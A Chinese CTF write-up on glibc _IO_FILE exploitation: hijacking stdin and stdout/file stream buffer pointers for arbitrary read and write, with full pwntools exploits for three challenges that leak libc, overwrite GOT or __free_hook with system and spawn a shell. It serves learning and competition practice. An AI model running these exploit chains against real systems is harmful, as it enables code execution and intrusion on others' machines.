Pwn进阶技巧(大概?
_IO_FILE结构体:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
| 00000000 struct _IO_FILE // sizeof=0xD8
00000000 {
00000000 int _flags;
00000004
00000005
00000006
00000007
00000008 char *_IO_read_ptr;
00000010 char *_IO_read_end;
00000018 char *_IO_read_base;
00000020 char *_IO_write_base;
00000028 char *_IO_write_ptr;
00000030 char *_IO_write_end;
00000038 char *_IO_buf_base;
00000040 char *_IO_buf_end;
00000048 char *_IO_save_base;
00000050 char *_IO_backup_base;
00000058 char *_IO_save_end;
00000060 struct _IO_marker *_markers;
00000068 struct _IO_FILE *_chain;
00000070 int _fileno;
00000074 int _flags2;
00000078 __off_t _old_offset;
00000080 unsigned __int16 _cur_column;
00000082 signed __int8 _vtable_offset;
00000083 char _shortbuf[1];
00000084
00000085
00000086
00000087
00000088 _IO_lock_t *_lock;
00000090 __off64_t _offset;
00000098 void *__pad1;
000000A0 void *__pad2;
000000A8 void *__pad3;
000000B0 void *__pad4;
000000B8 size_t __pad5;
000000C0 int _mode;
000000C4 char _unused2[20];
000000D8 };
|
很多高级的IO库函数(例如printf(), scanf())底层实现都依赖这个结构体中的数据
劫持stdin实现任意地址写
_IO_buf_base和_IO_buf_end分别指向当前缓冲区的开始和结束地址 在程序还没调用过高级IO函数时被初始化为NULL 而经过调用后底层的_IO_file_xsgetn()函数中经过if (fp->_IO_buf_base == NULL)判断不通过后会调用_IO_doallocbuf进行缓冲区的初始化
_IO_read_ptr和_IO_read_end分别指向要从此读入数据到目标地址的缓冲区的地址和结束地址 当_IO_read_end > _IO_read_ptr成立时意味着缓冲区中还有未复制到用户指定目标地址的数据 这时候进行读操作时就会将这些数据复制到目标地址然后返回 这就是有些程序在第一次输入一句话时换行在第二次输入起作用的原因
也就是说当我们能控制stdin的IO FILE时 就能指定向某处内存输入数据或从某处内存读入数据到目标地址 其中一个具体用途就是控制scanf()的输入长度 因为scanf()在格式化字符串为%d, %c, %i等时就会将_IO_buf_base指向_shortbuf 而_IO_buf_end会指向_shortbuf + 1 导致只有1字节的输入量 如果修改_IO_buf_base或_IO_buf_end就能获得更长的输入量
scanf()在条件符合的情况下最后执行的等价于read(0, _IO_buf_base, _IO_buf_end - _IO_buf_base)
总结
修改stdin的_IO_buf_base为要写入的地址, _IO_buf_end为写入数据的终点, 要保证_IO_buf_end-_IO_buf_base大于要写入的字节量
应用举例
[攻防世界] echo_back
主函数伪代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| __int64 __fastcall main(int a1, char **a2, char **a3)
{
__int64 result;
int v4;
char s[8];
unsigned __int64 v6;
v6 = __readfsqword(0x28u);
sub_560615C00A10();
alarm(0x3Cu);
sub_560615C00A53();
v4 = 0;
memset(s, 0, sizeof(s));
while ( 1 )
{
while ( 1 )
{
result = menu();
if ( (_DWORD)result != 2 )
break;
echo(s);
}
if ( (_DWORD)result == 3 )
break;
if ( (_DWORD)result == 1 && !v4 )
{
name(s);
v4 = 1;
}
}
return result;
}
|
name中可以为main栈帧中的char s[8]赋值 最多也只能读7字节
其中echo有明显的格式化字符串漏洞 但是最多只能输入7字节的格式化字符串:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| unsigned __int64 __fastcall echo(const char *a1)
{
unsigned int nbytes;
char s[8];
unsigned __int64 v4;
v4 = __readfsqword(0x28u);
memset(s, 0, sizeof(s));
printf("length:");
_isoc99_scanf("%d", &nbytes);
getchar();
if ( nbytes > 6 )
nbytes = 7;
read(0, s, nbytes);
if ( *a1 )
printf("%s say:", a1);
else
printf("anonymous say:");
printf(s);
return __readfsqword(0x28u) ^ v4;
}
|
这些输入量足够泄露栈和libc地址:
1
2
3
4
5
6
7
8
9
10
11
12
| def echo(c):
sla(b'choice>> ', b'2')
sla(b'length:', b'7')
s(c)
echo(b'%p')
ru(b'0x')
sp = int(r(12), 16)
echo(b'%19$p')
ru(b'0x')
base = int(r(12), 16) - 0x20830
|
但是要用来任意地址写还是太短了 所以把目光转向scanf() 通过劫持stdin来进行任意地址写 具体的思路就是在泄露出libc地址后将_IO_2_1_stdin_._IO_buf_base的地址赋值给s 然后通过格式化字符串漏洞有机会向栈上残留的任意地址写入1个字节的b’\x00’ 就用这个0来覆盖_IO_2_1_stdin_._IO_buf_base的第1个字节 此时它就会指向stdin + 0x20的_IO_2_1_stdin_._IO_write_base:
1
2
3
4
5
6
7
| base = int(r(12), 16) - 0x20830
stdin_buf_base = base + 0x3c3918
sla(b'choice>> ', b'1')
sa(b'name:', p64(stdin_buf_base))
echo(b'%16$hhn')
|

这样一来 _IO_buf_end - _IO_buf_base变成了一个较大的数 给了更多的输入量 更重要的是此时再进行输入就会向新的缓冲区_IO_write_base输入数据 即可以更改这个字段往下直到_shortbuf + 1的所有数据 此时再将main栈帧中返回地址的地址写入_IO_buf_base 将payload结尾的估计地址(可以大一点)写入_IO_buf_end 即可控制main的返回地址:
1
2
3
4
5
6
7
8
9
10
11
12
| stdin_short_buf = stdin_buf_base + 0x4b
system = base + so.symbols['system']
binsh = base + next(so.search(b'/bin/sh'))
poprdi = base + 0x0000000000021102
fk_buf_base = sp + 0x26f8
fk_buf_end = fk_buf_base + 0x30
payload = flat([stdin_short_buf] * 3 + [fk_buf_base, fk_buf_end])
payload_ = flat([poprdi, binsh, system])
sla(b'choice>> ', b'2')
sa(b'length:', payload)
sl(b'')
|
但是问题随之而来 每次读取用户输入的操作结束后_IO_read_end都会加上读取到的用户输入长度 此时起再遇到高级的输入函数就会直接将上次发送的payload复制到目标地址里然后直接返回而不接收用户输入 这时候就需要用getchar()来消耗缓冲区中的可读取量:
1
2
3
4
5
| for _ in range(len(payload) - 1):
print(f'count: {_}, payload: {len(payload)}')
sla(b'choice>> ', b'2')
sla(b'length:', b'')
sl(b'')
|
完整exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
| from pwn import *
context.arch = 'amd64'
elf = ELF('./echo_back')
so = ELF('./libc.so.6')
p = remote('localhost', 20000)
s = lambda data :p.send(data)
sa = lambda delim,data :p.sendafter(delim, data)
sl = lambda data :p.sendline(data)
sla = lambda delim,data :p.sendlineafter(delim, data)
r = lambda num=4096 :p.recv(num)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
itr = lambda :p.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
l64 = lambda :u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
l32 = lambda :u32(p.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00'))
def echo(c):
sla(b'choice>> ', b'2')
sla(b'length:', b'7')
s(c)
echo(b'%p')
ru(b'0x')
sp = int(r(12), 16)
echo(b'%19$p')
ru(b'0x')
base = int(r(12), 16) - 0x20830
stdin_buf_base = base + 0x3c3918
stdin_short_buf = stdin_buf_base + 0x4b
system = base + so.symbols['system']
binsh = base + next(so.search(b'/bin/sh'))
poprdi = base + 0x0000000000021102
fk_buf_base = sp + 0x26f8
fk_buf_end = fk_buf_base + 0x30
payload = flat([stdin_short_buf] * 3 + [fk_buf_base, fk_buf_end])
payload_ = flat([poprdi, binsh, system])
sla(b'choice>> ', b'1')
sa(b'name:', p64(stdin_buf_base))
echo(b'%16$hhn')
sla(b'choice>> ', b'2')
sa(b'length:', payload)
sl(b'')
for _ in range(len(payload) - 1):
print(f'count: {_}, payload: {len(payload)}')
sla(b'choice>> ', b'2')
sla(b'length:', b'')
sl(b'')
sl(b'0')
sla(b'choice>> ', b'2')
sa(b'length:', payload_)
itr()
|
劫持stdout实现任意地址读写
这两个指针分别指向该文件进行写入和读取操作时的位置 要实现任意内存读写通常就需要修改这两个指针以及对应的end指针
任意地址读
只需要构造_IO_write_base 为要读的内存的起始位置 _IO_write_ptr为要读的内存的结束位置, 此时高级IO输出函数会先输出缓冲区, 也就是上面设置的范围的内容再输出原本要输出的东西
任意地址写已知数据
构造_IO_write_ptr为要写入的起始地址, _IO_write_end为终点地址即可, 相比修改stdin达到任意地址写, stdout只能向缓冲区中写入原本就要输出的内容
应用举例
[攻防世界] magic
checksec查出Partial RELRO且没开PIE 这题可能需要覆盖got表
程序自定了一个新的结构体:
1
2
3
4
5
6
| struct Wizard
{
_BYTE *name;
_BYTE desc[32];
_QWORD sp;
};
|
程序实现了几个功能 可以创建巫师:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| int create_wizard()
{
int result;
int v1;
int i;
Wizard *v3;
v1 = -1;
for ( i = 0; i <= 2; ++i )
{
if ( !wizards[i] )
{
v1 = i;
break;
}
}
if ( v1 == -1 )
return puts("Can't create wizard!");
v3 = (Wizard *)malloc(0x30uLL);
printf("Give me the wizard's name:");
v3->name = malloc(0x18uLL);
my_read(v3->name, 0x18uLL);
strcpy(v3->desc, desc_wizard);
v3->sp = 800LL;
result = v1;
wizards[v1] = v3;
return result;
}
|
施法:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
| int __fastcall my_read(void *a1, size_t a2)
{
int v3;
v3 = read(0, a1, a2);
if ( v3 == -1 )
exit(-1);
return v3;
}
unsigned __int64 wizard_spell()
{
char idx;
int v2;
Wizard *v3;
_BYTE spell[40];
unsigned __int64 v5;
v5 = __readfsqword(0x28u);
printf("Who will spell:");
idx = read_int();
if ( !wizards[idx] || idx > 2 )
{
puts("evil wizard!");
exit(0);
}
v3 = wizards[idx];
if ( (__int64)v3->sp > 0 )
{
if ( (__int64)v3->sp <= 49 )
{
puts("fail!");
}
else
{
printf("Spell name:");
v2 = my_read(spell, 0x20uLL);
write_spell(spell, v2);
read_spell();
v3->sp -= 50LL;
puts("success!");
}
}
else
{
puts("muggle!");
strcpy(v3->desc, desc_muggle);
--left_wizard;
}
return __readfsqword(0x28u) ^ v5;
}
size_t __fastcall write_spell(const void *spell, size_t len)
{
return fwrite(spell, len, 1uLL, log_file);
}
unsigned __int64 read_spell()
{
_BYTE ptr[40];
unsigned __int64 v2;
v2 = __readfsqword(0x28u);
fread(ptr, 1uLL, 0x20uLL, log_file);
write(1, ptr, 0x20uLL);
return __readfsqword(0x28u) ^ v2;
}
|
每次施法先检测sp是否足够50 并在施法结束后扣除50sp
其中log_file是通过fopen获得的'/dev/urandom'文件流:

那么施法的逻辑就是用户先选择一个巫师 然后输入咒语 根据读取到用户输入长度来从随机字节流中读取相同长度来输出乱码 漏洞也很明显 程序让用户输入下标但对下标的合法性检测不足 当输入负数下标时存在越界
再来看看全局变量的布局:

当输入负数下标时可以通过施法最后扣除sp的功能将结构体偏移为0x28的字段 -50 可以用来修改log_gile, stdin, stdout 3个文件描述符中的._IO_write_ptr字段 由于这题用到的高级输入函数比较少 而对log_file的操作比较多 所以选择控制log_file
思路也比较清晰 任意地址读泄露出libc基址 然后任意地址写用system的地址覆盖fwrite的 这样在一次施法中咒语为'/bin/sh\x00'时它就会以第一个参数的形态出击system
任意内存读泄露libc和heap基址
通过fopen打开的文件流结构体会被分配到堆上 而接下来从随机字节流中读取数据时这些随机字节流也是位于堆上的 这意味着log_file的所有缓冲区指针都会指向一个位于自身结构体更大的内存 也就是可以通过上文对_IO_write_ptr的操作 最终使它指向自身的_IO_read_ptr 再将一个got表中的地址写入_IO_read_ptr 此时再调用fread()就能将libc地址读入到目标内存中了 在read_spell()中读出的内容会立刻被输出 达成了泄露libc的目的
需要注意的是使用fopen获取的文件流在为经过任何调用时只会初始化其中的.flag字段 而施法要求sp大于49 显然是无法成立的 所以需要先创建一个巫师并进行施法以初始化各个字段
另外 在做题的过程中想起来上面观察内存分布时stdin就在log_file的正上方 将此处的地址写入_IO_read_ptr 而一次最多可以泄露0x20的功能刚好可以泄露出libc以及heap的基址 没必要用got表泄露libc
这一步的难点在于如何调整_IO_write_ptr 上文说过向缓冲区中写入数据后会增加_IO_write_ptr的值 也就是一次可以减少_IO_write_ptr的值为[50 - 0x20, 50 - 1] 这个值还是基于写入的数据量的 另外 由于还未泄露出heap基址 写入_IO_write_ptr的值还不能覆盖掉结构体中重要的值 所以每步要减少的值需要慎重考虑 只能调试出合适的路线来让_IO_write_ptr减至_IO_read_ptr上方的内存 而且也不能太上方 因为heap段基址是随机的 上方物理连续内存还没有被映射到虚拟内存:

最后调试得到的路线:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| def wizard_spell(idx, data):
sla(b'choice>> ', b'2')
sla(b'spell:', str(idx).encode())
sa(b':', data)
def create_wizard(name):
sla(b'choice>> ', b'1')
sa(b'name:', name)
p = remote('localhost', 20000)
create_wizard(b'11111111')
wizard_spell(0, b'1' * 0x20)
for _ in range(11):
wizard_spell(-2, b'\x00')
wizard_spell(-2, b'\x00\x00')
wizard_spell(-2, b'\x00' * 20)
wizard_spell(-2, b'\x00')
wizard_spell(0, b'\x00' * 3 + p64(0x231) + p64(0xfbad24a8))
wizard_spell(0, p64(0x6020D0) + p64(0x602120))
leak = r(0x20)
leak = [leak[8 * i : 8 * (i + 1)] for i in range(4)]
leak = [u64(i) for i in leak]
libc_base = leak[0] - so.symbols['_IO_2_1_stdin_']
heap_base = leak[2] - 0x10
log.success('libc_base = %#x' % libc_base)
log.success('heap_base = %#x' % heap_base)
|
任意内存写覆盖got
完成第一个任务后结构体中的_IO_write_ptr此时已经指向了._IO_read_base 而现在已经泄露出堆基址 所以可以放心覆盖结构体中的内容
接下来就用对应字段原本的值来覆盖无关紧要的字段 最重要的是需要覆盖写入缓冲区相关的4个字段:

1
2
3
4
| system = libc_base + so.symbols['system']
ptr = heap_base + 0x2a0
wizard_spell(0, flat(ptr, ptr))
wizard_spell(0, flat(elf.got['fwrite'] + 0x20, elf.got['fwrite'] + 0x28, elf.got['fwrite'] + 0x20, elf.got['fwrite'] + 0x28))
|
为什么要先写入两个指针然后再写入目标的4个指针?
先看看覆盖了前两个指针后read相关字段指向的地址:

现在ptr和end的插值为0x10 如上文中对_IO_read_ptr的介绍 若不满足读取缓冲区还有数据的情况 就会进入设置结构体中所有缓冲区指针为_IO_buf_base的分支 然后进行系统调用读取数据
这意味着如果第一次写入4个指针的话在下一次读入数据后 _IO_write_ptr就会被设置成_IO_buf_base 一切回到起点 需要再次调整_IO_write_ptr的值 显然这是不被希望的
完成fwrite对字段的调整后:

此时才需要fread进入设置指针那条分支来让_IO_write_ptr被设置成目标值 执行fread后:

然后要做的就是继续调整_IO_write_ptr直到能够覆盖fwrite的got表值 需要注意的是此后每次执行fread后_IO_write_ptr都会因为read ptr和end相等而被设置为buf base 所以需要调整完write ptr的值后立刻写入got表
完整exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
| from pwn import *
context.arch = 'amd64'
elf = ELF('./magic')
so = ELF('/home/i/PC_File/libs/2.23-0ubuntu3_amd64/libc-2.23.so')
s = lambda data :p.send(data)
sa = lambda delim,data :p.sendafter(delim, data)
sl = lambda data :p.sendline(data)
sla = lambda delim,data :p.sendlineafter(delim, data)
r = lambda num=4096 :p.recv(num)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
itr = lambda :p.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
l64 = lambda :u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
l32 = lambda :u32(p.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00'))
def wizard_spell(idx, data):
sla(b'choice>> ', b'2')
sla(b'spell:', str(idx).encode())
sa(b':', data)
def create_wizard(name):
sla(b'choice>> ', b'1')
sa(b'name:', name)
p = remote('localhost', 20000)
create_wizard(b'11111111')
wizard_spell(0, b'1' * 0x20)
for _ in range(11):
wizard_spell(-2, b'\x00')
wizard_spell(-2, b'\x00\x00')
wizard_spell(-2, b'\x00' * 20)
wizard_spell(-2, b'\x00')
wizard_spell(0, b'\x00' * 3 + p64(0x231) + p64(0xfbad24a8))
wizard_spell(0, p64(0x6020D0) + p64(0x602120))
leak = r(0x20)
leak = [leak[8 * i : 8 * (i + 1)] for i in range(4)]
leak = [u64(i) for i in leak]
libc_base = leak[0] - so.symbols['_IO_2_1_stdin_']
heap_base = leak[2] - 0x10
log.success('libc_base = %#x' % libc_base)
log.success('heap_base = %#x' % heap_base)
system = libc_base + so.symbols['system']
ptr = heap_base + 0x2a0
wizard_spell(0, flat(ptr, ptr))
wizard_spell(0, flat(elf.got['fwrite'] + 0x20, elf.got['fwrite'] + 0x28, elf.got['fwrite'] + 0x20, elf.got['fwrite'] + 0x28))
wizard_spell(-2, b'\x00')
wizard_spell(0, b'\x00\x00' + p64(libc_base + so.symbols['atoi']) + p64(0x400886) + p64(system))
wizard_spell(-2, b'/bin/sh\x00')
itr()
|
[2025 磐石行动] user
程序是非常经典的菜单题, 其中的漏洞也很明显:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| __int64 edit()
{
int n4;
char nptr[8];
unsigned __int64 v3;
v3 = __readfsqword(0x28u);
puts("index:");
input(nptr, 8u);
n4 = atoi(nptr);
if ( n4 > 4 )
{
puts("index error");
exit(-1);
}
if ( heap[n4] )
{
puts("Enter a new username:");
read(0, heap[n4], 0x40u);
}
else
{
puts("error");
}
return 0;
}
|
n4为有符号数, 存在越界, 同时调试时注意到heap数组上方有一个自指的指针:

只要能泄露一个地址就能达成指针控制了, 但是这题没有任何输出用户数据的逻辑.
而程序为了远程交互设置了几个IOFILE的缓冲区, 这几个IOFILE的地址也就被写在了heap的上方, 于是可以控制stdout达成泄露, 这里有一个小trick, 虽然我们目前没有泄露任何一个地址, 无法准确修改write_base, 但是由于以下几点:
stdout在内存布局上低12位是不变的- 要修改write_base实现读取某地址的值不需要管除了已知的
flags外前面被覆盖的几个字段
- FILE中有一个chains字段指向
fd + 1的FILE形成链表
- write_base原本的值就是本FILE的一个字段地址, 距离
.chains很近
基于这几点, 只需要将write_base最低1字节的地址写成.chains的即可达成泄露libc地址, 但是要注意这其实还要基于libc版本看.shortbuf(write_base原本的值)和.chains低2字节是否相同, 通常都是相同的, 否则需要爆破低2字节的高4位, 有1/16的机会爆出来.
该题中的就是相同的:

覆盖write_base低1字节为08即可:
1
2
3
4
5
6
7
8
9
| payload1 = flat([
0xfbad1800,
0,
0,
0,
]) + b'\x08'
edit(-8, payload1)
stdin_addr = l64()
libc_base = stdin_addr - so.symbols['_IO_2_1_stdin_']
|
然后向被控制的指针写入__free_hook后编辑其为system即可, 完整exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
| from pwn import *
context.arch = 'amd64'
elf = ELF('./user')
so = ELF('/home/i/PC_File/libs/2.31-0ubuntu9.17_amd64/libc-2.31.so')
s = lambda data :p.send(data)
sa = lambda delim,data :p.sendafter(delim, data)
sl = lambda data :p.sendline(data)
sla = lambda delim,data :p.sendlineafter(delim, data)
r = lambda num=4096 :p.recv(num)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
itr = lambda :p.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
l64 = lambda :u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
l32 = lambda :u32(p.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00'))
def edit(idx, data):
sla(b'Exit', b'4')
sa(b'index:', str(idx).encode())
sa(b'name:', data)
def add(data):
sla(b'Exit', b'1')
sa(b'name:', data)
def dele(idx):
sla(b'Exit', b'2')
sa(b'index:', str(idx).encode())
p = remote('pss.idss-cn.com', 24557)
payload1 = flat([
0xfbad1800,
0,
0,
0,
]) + b'\x08'
edit(-8, payload1)
stdin_addr = l64()
libc_base = stdin_addr - so.symbols['_IO_2_1_stdin_']
log.success(f'libc_base = {libc_base:#x}')
stderr = libc_base + so.symbols['_IO_2_1_stderr_']
system_addr = libc_base + so.symbols['system']
log.success(f'system_addr = {system_addr:#x}')
free_hook_addr = libc_base + so.symbols['__free_hook']
edit(-11, p64(free_hook_addr))
edit(-11, p64(system_addr))
add(b'/bin/sh\x00')
dele(0)
itr()
|